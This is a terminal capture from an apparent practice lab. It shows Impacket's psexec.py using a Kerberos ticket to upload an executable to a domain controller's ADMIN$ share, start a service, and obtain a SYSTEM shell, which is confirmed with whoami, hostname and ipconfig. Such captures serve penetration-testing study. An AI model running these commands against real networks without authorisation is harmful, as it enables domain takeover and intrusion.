 └─# /opt/impacket-0.9.24/examples/psexec.py -dc-ip 192.168.126.129 lab.local/NINJA@dc.lab.local -k -no-pass
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on dc.lab.local.....
[*] Found writable share ADMIN$
[*] Uploading file vcVYYcAF.exe
[*] Opening SVCManager on dc.lab.local.....
[*] Creating service QIBl on dc.lab.local.....
[*] Starting service QIBl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DC
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::8409:7633:791a:fb25%2
IPv4 Address. . . . . . . . . . . : 192.168.126.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter isatap.{0EA0CB87-0CF6-4DA7-85C1-632279BA1B3A}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Windows\system32>